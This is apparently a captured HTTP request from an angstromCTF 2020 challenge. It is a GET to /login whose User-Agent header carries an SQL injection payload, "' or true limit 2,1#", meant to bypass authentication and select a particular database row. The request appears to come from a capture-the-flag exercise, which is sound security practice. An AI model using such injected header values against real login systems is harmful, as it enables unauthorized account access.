 1 GET /login? HTTP/1.1
2 Host: agents.2020.chall.actf.co
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 DNT: 1
6 User-Agent: ' or true limit 2,1#'
7 Sec-Fetch-Dest: document
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Referer: https://agents.2020.chall.actf.co/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,la;q=0.6